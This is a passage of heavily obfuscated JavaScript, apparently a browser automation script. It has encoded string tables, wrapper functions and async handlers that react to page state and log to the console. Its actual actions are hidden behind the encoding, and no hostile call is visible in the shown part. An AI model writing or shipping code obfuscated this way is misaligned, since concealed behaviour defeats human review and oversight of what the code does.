_0x5ea42d(_0x2a4cc2-0x46e,_0x233b3c);}var _0x2aa711=_0x48a637[_0x15cd68(0x855,'\x57\x6a\x47\x48')](Math[_0x646d41('\x4e\x39\x76\x68',0x89f)](_0x48a637[_0x2564a3('\x4c\x54\x59\x68',0x19e)](new Date()[_0x646d41('\x47\x6f\x6a\x33',0x496)](),-0x16e*-0xe+-0x17a8+0x78c)),_0x5c0922);function _0x41d73c(_0x23cf52,_0x50fd9d){return _0x3b4f56(_0x23cf52,_0x50fd9d- -0x4cd);}function _0x326763(_0x3616f6,_0x3df475){return _0x3b4f56(_0x3616f6,_0x3df475- -0x52c);}function _0x2564a3(_0x4f8275,_0x4afdba){return _0x5ea42d(_0x4afdba-0x1c1,_0x4f8275);}function _0x15cd68(_0x3131b6,_0x54ba7c){return _0x4dc6ba(_0x54ba7c,_0x3131b6- -0x34f);}this[_0x326763('\x62\x72\x57\x34',0x24e)]()&&this[_0x326763('\x50\x4a\x57\x31',0x45f)](_0x48a637[_0x646d41('\x52\x5d\x4f\x77',0x988)]),_0x48a637[_0x2564a3('\x39\x53\x73\x26',0x36c)](_0x48a637[_0x15cd68(0x722,'\x48\x4b\x41\x36')],_0x5cd4b9)&&_0x48a637[_0x2564a3('\x71\x28\x36\x40',0x3c6)](_0x48a637[_0x2564a3('\x50\x56\x55\x6b',0x198)],this[_0x2564a3('\x54\x34\x72\x4b',0x608)][_0x2564a3('\x4d\x39\x6b\x38',0x785)])&&this[_0x326763('\x4b\x77\x24\x69',0x4b9)]()&&!this[_0x326763('\x44\x25\x29\x69',0xde)]()&&_0x48a637[_0x2564a3('\x76\x51\x23\x6c',0x3cc)](_0x2aa711,0x909+0x1967+-0x226d)?(this[_0x326763('\x4d\x39\x6b\x38',0x4a3)](_0x48a637[_0x15cd68(0x4cf,'\x4e\x39\x76\x68')],-0xecc+-0x21c7+0x309d),(yield this[_0x326763('\x4c\x54\x59\x68',0xbb)]())&&this[_0x15cd68(0x38a,'\x50\x56\x55\x6b')](_0x48a637[_0x41d73c('\x4e\x39\x76\x68',0x1b8)],0x1*0x5de+-0x3*-0x3b5+-0x10f3)):(_0x48a637[_0x15cd68(0x44c,'\x57\x6a\x47\x48')](_0x48a637[_0x646d41('\x50\x77\x36\x40',0x54f)],_0x5cd4b9)&&_0x48a637[_0x41d73c('\x64\x23\x38\x4b',0x82)](_0x48a637[_0x2564a3('\x52\x5d\x4f\x77',0x499)],_0x5cd4b9)||_0x48a637[_0x646d41('\x64\x23\x38\x4b',0xa30)](_0x48a637[_0x326763('\x43\x76\x5a\x43',0x1a1)],this[_0x15cd68(0x73f,'\x61\x5b\x68\x76')][_0x326763('\x24\x21\x39\x43',0xe8)])||this[_0x646d41('\x6d\x46\x52\x64',0x65c)](_0x48a637[_0x326763('\x6a\x78\x25\x38',-0x11e)]),_0x48a637[_0x646d41('\x68\x28\x69\x58',0x9cc)](_0x48a637[_0x326763('\x6e\x4a\x62\x54',-0x6f)],this[_0x41d73c('\x73\x2a\x45\x4f',0x33d)][_0x646d41('\x6e\x4a\x62\x54',0x5f8)])&&this[_0x41d73c('\x45\x65\x68\x64',0x345)](_0x48a637[_0x41d73c('\x61\x5b\x68\x76',0x89)]));}));});}[_0x241448('\x28\x43\x41\x69',0x476)](){function _0x2f1fa9(_0xbd9d72,_0x15c7aa){return _0x362661(_0x15c7aa,_0xbd9d72- -0x123);}function _0x48e4ca(_0x4cf2bc,_0x533a98){return _0x362661(_0x533a98,_0x4cf2bc- -0x39d);}var _0x72a7f2={'\x46\x56\x4a\x6b\x75':function(_0x12954f,_0x5d32ec){return _0x12954f==_0x5d32ec;},'\x50\x54\x5a\x6b\x46':_0x5abfe4(0x449,'\x50\x4a\x57\x31'),'\x4b\x4a\x4f\x6c\x74':_0x5abfe4(0x2fc,'\x47\x6f\x6a\x33'),'\x6b\x45\x62\x67\x42':function(_0x42ca2a,_0x53312b){return _0x42ca2a===_0x53312b;},'\x4c\x57\x50\x71\x4d':_0x48e4ca(0x6e2,'\x71\x28\x36\x40'),'\x56\x4f\x56\x65\x49':function(_0x3894ae,_0xc6f729){return _0x3894ae>_0xc6f729;},'\x58\x6f\x78\x78\x4e':function(_0x1c9aaa,_0xd608e1){return _0x1c9aaa-_0xd608e1;},'\x43\x49\x57\x4e\x64':function(_0x165646,_0x5f42f4){return _0x165646(_0x5f42f4);},'\x41\x47\x57\x6d\x73':function(_0x51959c,_0x4e910a){return _0x51959c(_0x4e910a);},'\x49\x49\x4b\x6d\x52':function(_0x98331c,_0x31a7c3){return _0x98331c(_0x31a7c3);},'\x66\x4c\x72\x66\x47':function(_0x512307,_0x3267e8){return _0x512307(_0x3267e8);},'\x44\x53\x4b\x42\x59':function(_0x4041ed,_0x1e926f){return _0x4041ed==_0x1e926f;},'\x65\x54\x61\x54\x44':_0x2f1fa9(0x858,'\x37\x49\x64\x26'),'\x6a\x79\x50\x6a\x56':function(_0x1016dc,_0x289aaf){return _0x1016dc==_0x289aaf;},'\x48\x50\x73\x56\x53':_0x48e4ca(0x5eb,'\x50\x56\x55\x6b'),'\x4b\x72\x71\x7a\x65':_0x5abfe4(-0x176,'\x57\x6a\x47\x48'),'\x45\x73\x4c\x66\x6e':function(_0x11fca9,_0x3eb594){return _0x11fca9==_0x3eb594;},'\x72\x6f\x6e\x65\x54':_0x48e4ca(0x20b,'\x4c\x54\x59\x68'),'\x43\x6f\x4a\x68\x61':_0x6f5341(0x61f,'\x6f\x5a\x36\x37'),'\x67\x65\x71\x41\x68':_0x5abfe4(0x265,'\x4e\x49\x62\x42'),'\x6c\x6c\x4e\x77\x57':_0x2f1fa9(0x7cc,'\x71\x28\x36\x40'),'\x4a\x6d\x43\x6b\x75':function(_0x427062){return _0x427062();},'\x65\x53\x6e\x50\x55':function(_0x5ececf,_0x302af4,_0x45152d,_0x4cb935,_0x4db081){return _0x5ececf(_0x302af4,_0x45152d,_0x4cb935,_0x4db081);}};function _0x1800f2(_0x27dede,_0x18f65a){return _0x241448(_0x18f65a,_0x27dede-0x10e);}function _0x5abfe4(_0x15bdc8,_0x1f49fe){return _0x241448(_0x1f49fe,_0x15bdc8- -0x1e4);}function _0x6f5341(_0x13da28,_0x4857e6){return _0x241448(_0x4857e6,_0x13da28-0x424);}return _0x72a7f2[_0x48e4ca(0x56e,'\x28\x43\x41\x69')](__awaiter,this,void(0x11f2+-0x1fa2+0x4*0x36c),void(-0x527+-0x1262+0x1789),function*(){function _0x26115f(_0x2bd3f1,_0x59d980){return _0x5abfe4(_0x2bd3f1-0x6d3,_0x59d980);}function _0x5b8f16(_0x52d93a,_0x5a024c){return _0x48e4ca(_0x52d93a- -0xd4,_0x5a024c);}function _0x4d6ed0(_0x504955,_0x5ce5dc){return _0x5abfe4(_0x5ce5dc-0x175,_0x504955);}function _0x21025f(_0x3421f8,_0x1e0425){return _0x48e4ca(_0x3421f8- -0x1ce,_0x1e0425);}var _0x3938ab={'\x6e\x4b\x59\x61\x52':function(_0x5909cb,_0x2b2475){function _0x2d2609(_0x6c5195,_0x52fefd){return _0xef40(_0x6c5195-0xb4,_0x52fefd);}return _0x72a7f2[_0x2d2609(0x2b9,'\x65\x44\x25\x58')](_0x5909cb,_0x2b2475);},'\x46\x49\x70\x69\x56':_0x72a7f2[_0x4d6ed0('\x28\x43\x41\x69',0x4de)],'\x55\x67\x46\x6d\x7a':function(_0x35bca9){function _0x27f5e0(_0x46450b,_0x473fe4){return _0x4d6ed0(_0x46450b,_0x473fe4- -0x1d0);}return _0x72a7f2[_0x27f5e0('\x28\x43\x41\x69',0x172)](_0x35bca9);}};function _0x10cade(_0x1622cb,_0x37dc66){return _0x1800f2(_0x1622cb- -0x22d,_0x37dc66);}var _0x5a5515=()=>__awaiter(this,void(0x4*-0x9e+0x1211+-0xf99),void(0x1*0x3e5+0x27*0x89+-0x18c4),function*(){var _0x1a048f;function _0x3d9d24(_0x34c48d,_0x1b7aad){return _0x4d6ed0(_0x1b7aad,_0x34c48d- -0x203);}function _0x2e70b3(_0x32b54e,_0x1f1a27){return _0x4d6ed0(_0x32b54e,_0x1f1a27-0x13a);}function _0x40e57f(_0x4c7ce1,_0x20b63b){return _0x4d6ed0(_0x20b63b,_0x4c7ce1-0x58b);}function _0x21d4f3(_0x2b8638,_0x237a23){return _0x4d6ed0(_0x2b8638,_0x237a23-0x1e1);}function _0x2839f9(_0x40ace6,_0x4c39dd){return _0x4d6ed0(_0x4c39dd,_0x40ace6-0x40e);}_0x72a7f2[_0x40e57f(0x932,'\x4c\x54\x59\x68')](_0x72a7f2[_0x40e57f(0x682,'\x50\x56\x55\x6b')],yield this[_0x3d9d24(-0xce,'\x68\x28\x69\x58')]())?this[_0x40e57f(0x88d,'\x6a\x78\x25\x38')]()?this[_0x2839f9(0x779,'\x68\x49\x4a\x44')]()?this[_0x40e57f(0x897,'\x6d\x46\x52\x64')](_0x72a7f2[_0x40e57f(0x97e,'\x52\x5d\x4f\x77')]):(_0x72a7f2[_0x21d4f3('\x54\x52\x50\x41',0x2cb)](null,_0x1a048f=yield this[_0x21d4f3('\x34\x64\x7a\x69',0x6f0)](_0x72a7f2[_0x40e57f(0xac0,'\x34\x64\x7a\x69')]))||_0x72a7f2[_0x3d9d24(0xfd,'\x44\x25\x29\x69')](_0x72a7f2[_0x21d4f3('\x4b\x70\x6c\x64',0x32d)](this[_0x40e57f(0xa27,'\x6a\x78\x25\x38')],_0x72a7f2[_0x2e70b3('\x78\x74\x25\x72',0x3ee)](parseInt,_0x72a7f2[_0x3d9d24(0x33,'\x50\x77\x36\x40')](String,_0x1a048f))),_0x72a7f2[_0x21d4f3('\x54\x52\x50\x41',0x4c4)](parseInt,_0x72a7f2[_0x3d9d24(0x2ef,'\x6f\x5a\x36\x37')](String,this[_0x2e70b3('\x64\x23\x38\x4b',0x3f3)][_0x2e70b3('\x37\x49\x64\x26',0x2b5)]))))&&(yield this[_0x2e70b3('\x4e\x39\x76\x68',0x155)](this[_0x21d4f3('\x4c\x54\x59\x68',0x68c)][_0x3d9d24(0x26c,'\x2a\x79\x51\x25')]),_0x72a7f2[_0x3d9d24(0x11d,'\x4e\x39\x76\x68')](_0x72a7f2[_0x3d9d24(0x34c,'\x71\x28\x36\x40')],this[_0x2e70b3('\x52\x5d\x4f\x77',0x25b)][_0x2839f9(0x49b,'\x28\x43\x41\x69')])&&this[_0x2e70b3('\x43\x76\x5a\x43',0x3e3)](_0x72a7f2[_0x21d4f3('\x57\x6a\x47\x48',0x7a6)]),this[_0x2839f9(0xa2f,'\x4e\x39\x76\x68')](_0x72a7f2[_0x40e57f(0x5d0,'\x73\x2a\x45\x4f')])):(yield this[_0x2839f9(0x82a,'\x68\x49\x4a\x44')](this[_0x40e57f(0xb82,'\x4b\x77\x24\x69')][_0x2e70b3('\x67\x6f\x4a\x68',0x3d8)]),this[_0x21d4f3('\x34\x64\x7a\x69',0x327)]()):_0x72a7f2[_0x3d9d24(-0x1c6,'\x44\x78\x37\x50')](_0x72a7f2[_0x3d9d24(0x29f,'\x6a\x78\x25\x38')],yield this[_0x2e70b3('\x76\x51\x23\x6c',0x508)]())?this[_0x3d9d24(0x2ea,'\x6d\x46\x52\x64')]():_0x72a7f2[_0x3d9d24(-0xa6,'\x61\x46\x64\x64')](_0x72a7f2[_0x2839f9(0x690,'\x4c\x54\x59\x68')],yield this[_0x40e57f(0x6c4,'\x67\x6f\x4a\x68')]())?_0x72a7f2[_0x21d4f3('\x4e\x78\x76\x73',0x352)](_0x72a7f2[_0x40e57f(0xb68,'\x61\x46\x64\x64')],this[_0x21d4f3('\x28\x7a\x37\x33',0x58f)][_0x2e70b3('\x71\x28\x36\x40',0x3e0)])?this[_0x40e57f(0x5a2,'\x50\x77\x36\x40')](_0x72a7f2[_0x40e57f(0x6f9,'\x54\x52\x50\x41')]):this[_0x3d9d24(0x1ed,'\x31\x6e\x58\x41')](_0x72a7f2[_0x2839f9(0x578,'\x6a\x43\x69\x34')]):_0x72a7f2[_0x40e57f(0xa2f,'\x76\x51\x23\x6c')](_0x72a7f2[_0x2839f9(0x409,'\x67\x6f\x4a\x68')],yield this[_0x2839f9(0x543,'\x68\x28\x69\x58')]())&&this[_0x40e57f(0x945,'\x28\x43\x41\x69')](_0x72a7f2[_0x21d4f3('\x68\x28\x69\x58',0x4fe)]);});_0x72a7f2[_0x21025f(-0xa1,'\x6f\x5a\x36\x37')](_0x72a7f2[_0x26115f(0xa3c,'\x28\x43\x41\x69')],document[_0x10cade(0x144,'\x76\x51\x23\x6c')])?yield _0x72a7f2[_0x4d6ed0('\x68\x28\x69\x58',0x97)](_0x5a5515):document[_0x5b8f16(0x1ca,'\x61\x46\x64\x64')]=()=>__awaiter(this,void(-0xab9+0x1df6+-0x1*0x133d),void(0x1f1+0xd7+-0x2c8),function*(){function _0x2a46fc(_0x5acc93,_0x1b9608){return _0x26115f(_0x5acc93- -0x4e4,_0x1b9608);}function _0x42dc88(_0x34b4e2,_0x53f4d5){return _0x10cade(_0x34b4e2-0x4c5,_0x53f4d5);}function _0x353b2f(_0x5488ef,_0x395490){return _0x4d6ed0(_0x5488ef,_0x395490- -0x206);}function _0x1c9398(_0xcc357b,_0x2e6fef){return _0x10cade(_0x2e6fef- -0xa8,_0xcc357b);}_0x3938ab[_0x2a46fc(0xe1,'\x45\x53\x32\x25')](_0x3938ab[_0x2a46fc(0x288,'\x45\x65\x68\x64')],document[_0x42dc88(0x436,'\x39\x53\x73\x26')])&&(yield _0x3938ab[_0x353b2f('\x68\x28\x69\x58',0x2e0)](_0x5a5515));});});}[_0x362661('\x64\x23\x38\x4b',0x6fd)](){function _0x10600c(_0xc862ee,_0x163e0a){return _0x362661(_0x163e0a,_0xc862ee- -0x614);}function _0x76ba2b(_0x3b4d23,_0x403a2c){return _0x362661(_0x3b4d23,_0x403a2c- -0x516);}function _0x239e70(_0x5ed9f5,_0x22589b){return _0x20316a(_0x22589b,_0x5ed9f5-0x266);}var _0x328f5f={'\x59\x52\x6e\x58\x52':function(_0x1fa57b,_0x11c46d){return _0x1fa57b==_0x11c46d;},'\x70\x51\x42\x78\x4e':_0x10600c(0x33f,'\x50\x56\x55\x6b'),'\x55\x41\x4e\x76\x4b':_0x10600c(0x494,'\x68\x49\x4a\x44'),'\x46\x44\x48\x61\x4e':_0x239e70(0xaf4,'\x50\x4a\x57\x31'),'\x47\x49\x50\x58\x58':_0x17ae97('\x44\x78\x37\x50',0x440),'\x47\x72\x57\x5a\x69':_0x17ae97('\x6f\x5a\x36\x37',0x436),'\x4c\x63\x4a\x6b\x4f':_0x76ba2b('\x43\x76\x5a\x43',-0x18),'\x51\x52\x59\x53\x47':_0x17ae97('\x28\x7a\x37\x33',0x372),'\x53\x69\x65\x57\x45':function(_0x27ff07,_0x2b2271,_0x241f4e,_0x441460,_0x465b33){return _0x27ff07(_0x2b2271,_0x241f4e,_0x441460,_0x465b33);}};function _0x70c3b8(_0x8025e4,_0x8f5a12){return _0x362661(_0x8f5a12,_0x8025e4- -0x53e);}function _0x17ae97(_0x91e44b,_0x424907){return _0x241448(_0x91e44b,_0x424907-0x299);}return _0x328f5f[_0x17ae97('\x4b\x77\x24\x69',0x588)](__awaiter,this,void(-0x1*0x1bf6+0x13f9+-0x5*-0x199),void(0x3c6*0x5+-0xa98+-0x846),function*(){function _0x20a66c(_0x438ca0,_0x58b152){return _0x10600c(_0x58b152-0x458,_0x438ca0);}function _0x203ed3(_0x3820e1,_0x29957b){return _0x10600c(_0x3820e1-0x643,_0x29957b);}function _0x5f3426(_0x28c941,_0x501a50){return _0x76ba2b(_0x501a50,_0x28c941-0x3be);}function _0x2da7f3(_0x4c8e33,_0x2c63a8){return _0x76ba2b(_0x2c63a8,_0x4c8e33-0x3bd);}function _0xfcc053(_0xc97e42,_0x370214){return _0x76ba2b(_0xc97e42,_0x370214-0x2ce);}_0x328f5f[_0x203ed3(0xa78,'\x39\x53\x73\x26')](_0x328f5f[_0x2da7f3(0x99a,'\x4c\x54\x59\x68')],this[_0xfcc053('\x48\x77\x4c\x74',0x53e)][_0x203ed3(0x71d,'\x28\x7a\x37\x33')])&&(yield this[_0x5f3426(0x69f,'\x61\x46\x64\x64')](_0x328f5f[_0x5f3426(0x71f,'\x52\x5d\x4f\x77')])),console[_0x20a66c('\x65\x44\x25\x58',0x6f5)](_0x328f5f[_0x5f3426(0x90e,'\x4a\x36\x44\x6e')],_0x328f5f[_0x5f3426(0x389,'\x78\x74\x25\x72')],'',_0x328f5f[_0x203ed3(0x6ec,'\x24\x21\x39\x43')],_0x328f5f[_0x20a66c('\x78\x74\x25\x72',0x5c9)],_0x328f5f[_0x20a66c('\x67\x6f\x4a\x68',0x5bf)],_0x328f5f[_0x20a66c('\x45\x65\x68\x64',0x7c7)]);});}[_0x87a718('\x43\x76\x5a\x43',0x17d)](_0x169e09){function _0x1ffa04(_0x59e7e5,_0x19c3c6){return _0x362661(_0x59e7e5,_0x19c3c6- -0x104);}function _0x2ae4c8(_0x33b89f,_0x51eb59){return _0x1ee942(_0x51eb59-0x9e,_0x33b89f);}function _0x16eab(_0x45b607,_0x56553b){return _0x20316a(_0x56553b,_0x45b607- -0x2aa);}function _0x5c13f1(_0x508d0a,_0x50a07b){return _0x20316a(_0x508d0a,_0x50a07b-0x31e);}function _0x3bf9d4(_0x2466cc,_0x3a8933){return _0x87a718(_0x2466cc,_0x3a8933-0x31c);}var _0x205c96={'\x66\x53\x6c\x47\x49':_0x3bf9d4('\x50\x77\x36\x40',0x4d5),'\x6b\x55\x48\x6b\x43':_0x5c13f1('\x62\x72\x57\x34',0x739),'\x59\x77\x57\x64\x65':function(_0x282ccd,_0x4009db){return _0x282ccd==_0x4009db;},'\x4e\x44\x63\x58\x43':_0x16eab(0x16,'\x4d\x39\x6b\x38'),'\x4e\x79\x72\x52\x7a':function(_0x386e69,_0x456b3b){return _0x386e69==_0x456b3b;},'\x56\x6f\x64\x71\x58':_0x1ffa04('\x24\x21\x39\x43',0x783),'\x68\x4b\x51\x6d\x55':function(_0x137902,_0x374442){return _0x137902==_0x374442;},'\x73\x4d\x52\x76\x76':_0x2ae4c8('\x68\x49\x4a\x44',0x546),'\x53\x42\x4e\x78\x74':_0x2ae4c8('\x48\x4b\x41\x36',0x192),'\x6e\x46\x54\x78\x51':_0x1ffa04('\x4b\x70\x6c\x64',0x5d1),'\x56\x73\x4d\x77\x78':_0x5c13f1('\x2a\x79\x51\x25',0x5bb),'\x76\x7a\x77\x6a\x77':_0x16eab(0x1f4,'\x44\x78\x37\x50'),'\x67\x74\x42\x78\x68':_0x5c13f1('\x43\x76\x5a\x43',0x62b),'\x55\x65\x63\x45\x76':function(_0x3c9d91,_0x2b4007){return _0x3c9d91!=_0x2b4007;},'\x68\x6c\x56\x79\x43':function(_0x179d47,_0x5594e4){return _0x179d47==_0x5594e4;},'\x73\x75\x44\x75\x58':_0x2ae4c8('\x64\x23\x38\x4b',-0x85),'\x56\x69\x77\x44\x51':_0x1ffa04('\x78\x74\x25\x72',0x65f),'\x48\x47\x67\x6c\x69':function(_0x3a82d,_0x5a840b){return _0x3a82d==_0x5a840b;},'\x78\x70\x50\x43\x51':_0x2ae4c8('\x70\x6e\x62\x31',0x40f),'\x4b\x50\x58\x65\x76':_0x16eab(0x53a,'\x61\x46\x64\x64'),'\x62\x66\x65\x46\x49':_0x2ae4c8('\x45\x65\x68\x64',0x2f3),'\x47\x50\x4b\x63\x51':_0x16eab(0x3f,'\x6e\x4a\x62\x54'),'\x4c\x69\x71\x62\x52':function(_0x34859c,_0x177d0e,_0x306261,_0x2c0322,_0x14c791){return _0x34859c(_0x177d0e,_0x306261,_0x2c0322,_0x14c791);}};return _0x205c96[_0x16eab(0x496,'\x24\x21\x39\x43')](__awaiter,this,void(-0x1*-0x12dd+0xae1*0x1+-0x1dbe),void(0x1b09+-0x5*-0x49+-0x1c76),function*(){function _0x53bece(_0x573a8d,_0x11192c){return _0x3bf9d4(_0x573a8d,_0x11192c- -0x271);}function _0x467e09(_0x47d68e,_0x4f225a){return _0x1ffa04(_0x47d68e,_0x4f225a- -0x466);}var _0x11e3e3={};_0x11e3e3[_0x53bece('\x2a\x79\x51\x25',0x2da)]=_0x205c96[_0x493988(0x1c0,'\x4b\x70\x6c\x64')];function _0x493988(_0x62a9b4,_0x2a8a4d){return _0x5c13f1(_0x2a8a4d,_0x62a9b4- -0x6d6);}function _0x210787(_0x4f6267,_0x40f1e7){return _0x3bf9d4(_0x40f1e7,_0x4f6267-0x1db);}_0x11e3e3[_0x493988(0x1da,'\x2a\x79\x51\x25')]=_0x205c96[_0x53bece('\x4e\x39\x76\x68',0xab)];var _0x5572a2=_0x11e3e3,_0x892b7e;function _0x82564a(_0x491e49,_0x15c44d){return _0x3bf9d4(_0x491e49,_0x15c44d-0x390);}if(_0x205c96[_0x82564a('\x4c\x54\x59\x68',0x71f)](_0x205c96[_0x82564a('\x54\x52\x50\x41',0x5e3)],this[_0x210787(0x62d,'\x44\x25\x29\x69')][_0x82564a('\x37\x49\x64\x26',0x6bc)])){if(_0x205c96[_0x210787(0x644,'\x4d\x39\x6b\x38')](_0x205c96[_0x493988(0x382,'\x4b\x70\x6c\x64')],_0x169e09)||_0x205c96[_0x210787(0x460,'\x43\x76\x5a\x43')](_0x205c96[_0x493988(-0x121,'\x21\x4a\x65\x5d')],_0x169e09))yield this[_0x82564a('\x6a\x43\x69\x34',0xae5)](_0x205c96[_0x493988(-0x5a,'\x48\x77\x4c\x74')]),yield this[_0x82564a('\x39\x53\x73\x26',0x65c)](_0x205c96[_0x53bece('\x73\x2a\x45\x4f',0x13b)]),yield this[_0x82564a('\x70\x6e\x62\x31',0x8c4)](_0x205c96[_0x467e09('\x2a\x79\x51\x25',0x2c)]);else{if(_0x205c96[_0x82564a('\x4e\x49\x62\x42',0xadb)](_0x205c96[_0x493988(0x19,'\x4b\x70\x6c\x64')],_0x169e09)&&(_0x205c96[_0x493988(0x38b,'\x67\x6f\x4a\x68')](_0x205c96[_0x53bece('\x48\x77\x4c\x74',0x11b)],this[_0x467e09('\x4b\x70\x6c\x64',0x3d6)][_0x82564a('\x54\x52\x50\x41',0xaaa)])?(yield this[_0x53bece('\x68\x49\x4a\x44',0x246)](_0x205c96[_0x82564a('\x71\x28\x36\x40',0x70c)]),yield this[_0x210787(0x969,'\x57\x6a\x47\x48')](null,_0x205c96[_0x210787(0x442,'\x73\x2a\x45\x4f')]),yield this[_0x493988(0x453,'\x68\x28\x69\x58')](_0x205c96[_0x493988(0x493,'\x61\x5b\x68\x76')]),this[_0x53bece('\x4e\x39\x76\x68',0x354)](_0x205c96[_0x82564a('\x48\x77\x4c\x74',0x9fe)]),_0x205c96[_0x53bece('\x37\x49\x64\x26',0x532)](null,_0x892b7e=_0x205c96[_0x493988(0x155,'\x67\x6f\x4a\x68')](null,_0x892b7e=this[_0x493988(0x1f2,'\x44\x78\x37\x50')][_0x210787(0x9ce,'\x52\x5d\x4f\x77')])?void(0x1683*-0x1+0x17b8+-0x67*0x3):_0x892b7e[_0x53bece('\x39\x53\x73\x26',0x456)][_0x467e09('\x4b\x70\x6c\x64',0x1bd)][_0x210787(0x672,'\x78\x74\x25\x72')](_0x205c96[_0x53bece('\x54\x34\x72\x4b',0x3c6)]))&&_0x892b7e[_0x82564a('\x50\x56\x55\x6b',0x9c3)](_0x205c96[_0x210787(0x443,'\x37\x49\x64\x26')],()=>__awaiter(this,void(0x1d1*-0x7+0x1ff*0x13+0xe*-0x1cd),void(0x1d13+0x21cf+-0x1f71*0x2),function*(){function _0x16a472(_0x3edfb7,_0xa4a3f1){return _0x53bece(_0xa4a3f1,_0x3edfb7-0x111);}function _0x2a7a0e(_0x5e3f28,_0x544d65){return _0x210787(_0x544d65- -0x7c,_0x5e3f28);}function _0xf481b(_0x29ec02,_0x88da18){return _0x210787(_0x29ec02-0x66,_0x88da18);}function _0x3db3e9(_0x20cf7d,_0x5d9d1f){return _0x210787(_0x20cf7d- -0x25c,_0x5d9d1f);}yield this[_0xf481b(0x5e3,'\x37\x49\x64\x26')](_0x5572a2[_0x3db3e9(0x2d9,'\x24\x21\x39\x43')]),this[_0x16a472(0xb0,'\x28\x43\x41\x69')](_0x5572a2[_0x3db3e9(0x4cc,'\x61\x46\x64\x64')]);}))):yield this[_0x493988(0x2b9,'\x39\x53\x73\x26')](_0x205c96[_0x493988(0x464,'\x6f\x5a\x36\x37')])),_0x205c96[_0x82564a('\x4b\x77\x24\x69',0x6e1)](_0x205c96[_0x467e09('\x52\x5d\x4f\x77',0x2e8)],_0x169e09)){var _0x892b7e='';_0x892b7e=this[_0x82564a('\x24\x21\x39\x43',0x7fe)]()?_0x205c96[_0x53bece('\x6f\x5a\x36\x37',0x4a6)]:_0x205c96[_0x493988(0x65,'\x57\x6a\x47\x48')],yield this[_0x467e09('\x4e\x49\x62\x42',0x512)](_0x205c96[_0x467e09('\x52\x5d\x4f\x77',0x21)]),yield this[_0x53bece('\x76\x51\x23\x6c',0x358)](null,_0x892b7e),yield this[_0x467e09('\x44\x78\x37\x50',0x357)](_0x205c96[_0x53bece('\x4e\x39\x76\x68',0x3da)]);}}}});}[_0x362661('\x50\x77\x36\x40',0x9a4)](_0xc238ea){function _0x4de4f6(_0x417757,_0x4acbcf){return _0x20316a(_0x417757,_0x4acbcf-0x28b);}function _0x39c2bf(_0x3b08b3,_0x322c89){return _0x1ee942(_0x322c89-0x28d,_0x3b08b3);}var _0x5d68d6={'\x52\x49\x47\x52\x47':function(_0x1e0276,_0x7c38d9){return _0x1e0276==_0x7c38d9;},'\x54\x61\x63\x4e\x77':_0x26ce87(0x572,'\x52\x5d\x4f\x77'),'\x6f\x62\x4b\x79\x43':_0x39c2bf('\x6a\x43\x69\x34',0x1b9),'\x4b\x6e\x6b\x54\x79':_0x2deecb('\x4d\x39\x6b\x38',0x9e),'\x72\x4f\x53\x46\x77':_0x26ce87(0x732,'\x4e\x78\x76\x73'),'\x77\x6b\x57\x4b\x4a':_0x97a10c('\x44\x78\x37\x50',0xaa9),'\x65\x4f\x46\x4a\x6b':function(_0xc77cf5,_0x22e7b1){return _0xc77cf5==_0x22e7b1;},'\x72\x72\x48\x51\x59':_0x2deecb('\x28\x7a\x37\x33',0x113),'\x4d\x58\x68\x49\x7a':function(_0x50334c,_0x390f02){return _0x50334c==_0x390f02;},'\x68\x44\x69\x42\x63':_0x2deecb('\x28\x7a\x37\x33',0x137),'\x6f\x4f\x52\x74\x63':function(_0x77fbb4,_0x442d60){return _0x77fbb4!=_0x442d60;},'\x52\x4c\x48\x78\x7a':_0x97a10c('\x64\x23\x38\x4b',0x716),'\x41\x65\x66\x63\x43':_0x4de4f6('\x4e\x39\x76\x68',0x600),'\x51\x4c\x75\x74\x54':_0x97a10c('\x70\x6e\x62\x31',0x9a1),'\x62\x66\x49\x59\x73':function(_0x4e8c7b,_0x8ccd1){return _0x4e8c7b==_0x8ccd1;},'\x77\x6d\x67\x62\x6d':_0x97a10c('\x6f\x5a\x36\x37',0xa20),'\x65\x71\x59\x71\x55':_0x39c2bf('\x45\x65\x68\x64',0x41f),'\x72\x58\x52\x54\x57':function(_0x31a92d,_0x221415){return _0x31a92d!=_0x221415;},'\x50\x61\x4f\x6c\x56':function(_0x105628,_0x49e38b){return _0x105628==_0x49e38b;},'\x67\x69\x42\x51\x65':function(_0x40577f,_0x457d85){return _0x40577f!=_0x457d85;},'\x6a\x6a\x61\x76\x56':function(_0x1b2fb6,_0x1901a7){return _0x1b2fb6==_0x1901a7;},'\x76\x45\x72\x68\x61':function(_0x1542a2,_0x1ee54a,_0x16e6e1,_0x1afd27,_0x50e12f){return _0x1542a2(_0x1ee54a,_0x16e6e1,_0x1afd27,_0x50e12f);}};function _0x26ce87(_0xfbe857,_0x8c4b32){return _0x87a718(_0x8c4b32,_0xfbe857-0x2a9);}function _0x2deecb(_0x22726f,_0x37e803){return _0x87a718(_0x22726f,_0x37e803- -0x9e);}function _0x97a10c(_0x47346b,_0x13c2dd){return _0x87a718(_0x47346b,_0x13c2dd-0x610);}return _0x5d68d6[_0x26ce87(0x551,'\x54\x52\x50\x41')](__awaiter,this,void(-0x1*0x1d87+-0x1cc8+0x3a4f),void(-0x1af3*0x1+-0x1*-0x16ab+0x448),function*(){function _0x37f00f(_0x1b168c,_0x3940c1){return _0x26ce87(_0x3940c1-0x3b8,_0x1b168c);}function _0x3f000e(_0x24b65f,_0x530d8b){return _0x26ce87(_0x24b65f- -0x205,_0x530d8b);}function _0x328798(_0x15e57,_0x371b0c){return _0x4de4f6(_0x15e57,_0x371b0c- -0x717);}var _0x483783,_0x1a2bce,_0x37463e;function _0x3bc5ef(_0x449098,_0x91507e){return _0x97a10c(_0x91507e,_0x449098- -0x5);}function _0xa4b1ce(_0x4f519e,_0x5c5f45){return _0x97a10c(_0x4f519e,_0x5c5f45- -0x478);}_0x5d68d6[_0x3f000e(0x92,'\x61\x46\x64\x64')](_0x5d68d6[_0x37f00f('\x24\x21\x39\x43',0x713)],this[_0x3f000e(0x183,'\x4d\x39\x6b\x38')][_0xa4b1ce('\x78\x74\x25\x72',0x1ae)])&&(_0x5d68d6[_0x328798('\x50\x4a\x57\x31',-0x145)](_0x5d68d6[_0xa4b1ce('\x24\x21\x39\x43',0x2b0)],_0xc238ea)?yield this[_0x3f000e(0x143,'\x52\x5d\x4f\x77')](_0x5d68d6[_0xa4b1ce('\x54\x34\x72\x4b',0x520)]):(yield 